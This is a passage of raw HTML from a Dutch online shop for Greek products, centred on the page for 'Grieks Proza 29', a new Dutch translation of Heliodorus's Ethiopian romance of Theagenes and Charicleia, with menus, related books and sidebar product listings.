		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a>&nbsp;&#47;&nbsp;Grieks Proza 29</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4577" class="product type-product post-4577 status-publish first instock product_cat-grieks-proza product_cat-nieuw has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/grieks-proza-29.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/grieks-proza-29.png?fit=510%2C510&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/grieks-proza-29.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="grieks-proza-29" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/grieks-proza-29.png?fit=510%2C510&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/grieks-proza-29.png?fit=510%2C510&#038;ssl=1" data-large_image_width="510" data-large_image_height="510" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/grieks-proza-29.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/grieks-proza-29.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/grieks-proza-29.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/grieks-proza-29.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/grieks-proza-29.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/10/grieks-proza-29.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Grieks Proza 29</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><em>Heliodorus, Een Ethiopische liefdesgeschiedenis. Theagenes en Charicleia</em>. Inleiding en vertaling Marianne van der Weiden. Groningen, oktober 2015 (uitg. Ta Grammata, reeks Grieks Proza nr. 29), 306 blz., ISBN/EAN: 978 90 819370 6 1</p>
</div>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/grieks-proza-29/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69390b334a1e9">Grieks Proza 29 quantity</label>
		<input type="number" id="quantity_69390b334a1e9" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="4577" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/" rel="tag">Grieks Proza</a>, <a href="https://www.degrieksewinkel.nl/product-categorie/nieuw/" rel="tag">nieuw</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h3>Heliodorus – <em>Een Ethiopische liefdesgeschiedenis</em> – Theagenes en Charicleia</h3>
<p>Een spannende romance van meer dan 1650 jaar geleden, vol verwikkelingen, maar met een happy end: de liefdesgeschiedenis van Charicleia en Theagenes.<br/>
Charicleia is de beeldschone dochter van de koning en koningin van Ethiopië. Ze wordt te vondeling gelegd, komt in Griekenland terecht, wordt priesteres in Delphi en ontmoet daar Theagenes, een edelman uit Thessalië. Voor beiden is het liefde op het eerste gezicht.<br/>
Maar voordat de twee terugkeren naar Ethiopië en kunnen trouwen, worden ze geconfronteerd met een reeks van gevechten, ontvoeringen, piraten, rovers, lange reizen en persoonsverwisselingen.<br/>
<strong>Heliodorus</strong> moet omstreeks 375 na Christus geleefd hebben. Hij was afkomstig uit Emesa (nu Homs, in Syrië). Van hem is maar één roman bekend: de <em>Aethiopica</em>, een ‘Ethiopisch verhaal’, over de liefde van Theagenes en Charicleia.<br/>
De laatste Nederlandse vertaling is van 1825; tijd dus voor een update!</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-2088 status-publish first instock product_cat-grieks-proza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/grieks-proza-16/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza16.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Grieks Proza 16</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></span>
</a><a href="?add-to-cart=2088" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2088" data-product_sku="" aria-label="Add &ldquo;Grieks Proza 16&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2089 status-publish instock product_cat-grieks-proza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/grieks-proza-17/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza17.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza17.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza17.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza17.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza17.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza17.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/proza17.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Grieks Proza 17</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></span>
</a><a href="?add-to-cart=2089" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2089" data-product_sku="" aria-label="Add &ldquo;Grieks Proza 17&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-236872 status-publish last instock product_cat-to-pantopolio product_cat-nieuw has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Griekse elektrisch briki &#8211; Ηλεκτρικο μπρικι &#8211; JKT600S1 + 4 loumidis 96 gr</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins></span>
</a><a href="?add-to-cart=236872" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="236872" data-product_sku="" aria-label="Add &ldquo;Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/elli-mix-voor-vis-50-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/FISH.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/FISH.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/FISH.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/FISH.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/FISH.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/FISH.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/04/FISH.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Elli kruiden Mix voor vis - 50 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/koum-quat-mavromatis-1l/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavromatis-koum-quat-1l.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavromatis-koum-quat-1l.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavromatis-koum-quat-1l.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/mavromatis-koum-quat-1l.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Mavromatis Koum Quat 1 l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;21,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/macedonicos-halvas-met-vanille-25-kg/">
		<img width="301" height="167" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/10/Macedonicos-halvas-vanille.jpg?resize=301%2C167&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Macedonikos halvas met vanille 400 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;5,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/chriselia-olijven-pasta-van-groene-olijven-135-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/11/700%CE%A7%CF%81%CF%85%CF%83%CE%B5%CE%BB%CE%B9%CE%B1-%CF%80%CE%BF%CE%BB%CF%84%CE%BF%CF%82-%CF%80%CE%B1%CF%83%CF%84%CE%B1%CF%82-%CF%80%CF%81%CE%B1%CF%83%CE%B9%CE%BD%CE%B7%CF%82-%CE%B5%CE%BB%CE%B9%CE%B1%CF%82.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Chriselia - Olijven pasta van groene olijven 135 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,25</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ovilos-rood/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Biblia-Chora-Ovilos-red.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Biblia Chora - Ovilos rood</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;49,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/makedonikos-halvas-met-vanille-400-kg/">
